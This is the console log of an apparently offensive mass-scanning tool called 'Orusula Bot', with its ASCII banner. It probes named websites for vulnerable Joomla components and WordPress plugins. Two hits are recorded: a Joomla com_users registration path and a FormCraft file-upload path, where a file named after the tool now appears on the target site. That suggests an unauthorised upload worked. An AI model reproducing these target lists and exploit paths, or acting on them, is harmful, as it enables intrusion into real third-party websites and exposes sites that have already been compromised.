 __     `YMMM| OP'~\"YOOOOOOOOOOOP\"~`YO |MMMP'     __
,dMMMb.     ~~' OO     `YOOOOOP'     OO `~~     ,dMMMb.
_,dP~  `YMba_      OOb      `OOO'      dOO      _aMMP'  ~Yb._
`YMMMM\`OOOo     OOO     oOOO'/MMMMP'
,aa.     `~YMMb `OOOb._,dOOOb._,dOOO'dMMP~'       ,aa.
,dMYYMba._         `OOOOOOOOOOOOOOOOO'          _,adMYYMb.
,MP'   `YMMba._      OOOOOOOOOOOOOOOOO       _,adMMP'   `YM.
MP'        ~YMMMba._ YOOOOPVVVVVYOOOOP  _,adMMMMP~       `YM
YMb           ~YMMMM\`OOOOI`````IOOOOO'/MMMMP~           dMP
`Mb.           `YMMMb`OOOI,,,,,IOOOO'dMMMP'           ,dM'
`'                  `OObNNNNNdOO'                   `'
`~OOOOO~'
Orusula Bot               by @BrahimJarrar
[*] enter list sites: sites.txt
<<   http://www.mondialplomelin.net   <<    Joomla
[-] com_adsmanager
[-] com_blog
[-] com_extplorer
[-] Com Media
[-] com_facileforms
[-] com_foxcontact
[-] Com_Jce
[-] com_jwallpapers
[-] Com Media
[-] com_rokdownloads
[-] mod_simplefileupload
[-] com_sexycontactform
[+] com_users  http://www.mondialplomelin.net/index.php?option=com_users&view=registration
[-] comweblinks
<<   http://www.giien.com   <<    Wordpress
[-] AddBlockUrl
[-] Blaze SlideShow
[-] Catpro Plugin
[-] DreamWork
[+] FormCraft  http://www.giien.com/wp-content/plugins/formcraft/file-upload/server/content/files/15d9c827e2522e---Orusula.txt
[-] Gravity Forms